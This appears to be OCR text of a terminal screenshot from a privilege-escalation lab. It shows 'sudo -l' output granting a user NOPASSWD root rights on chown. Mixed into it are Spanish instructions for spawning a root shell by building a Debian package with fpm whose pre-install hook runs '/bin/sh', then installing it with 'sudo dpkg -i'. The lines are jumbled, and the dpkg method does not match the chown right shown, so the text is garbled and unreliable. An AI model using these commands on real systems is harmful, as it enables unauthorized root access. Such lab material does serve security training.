 gladys@346c61965a4f:~$ sudo -l
(b) Ejecuta un shell interactivo utilizando un paquete Debia
Matching Defaults entries for gladys on 346c61965a4f:
con fpm y subirlo al objetivo.
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
echo 'exec /bin/sh' > $TF/x.sh
use_pty
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
User gladys may run the following commands on 346c61965a4f:
sudo dpkg -i x_1.0_all.deb
(root) NOPASSWD: /usr/bin/chown
gladys@346c61965a4f:~$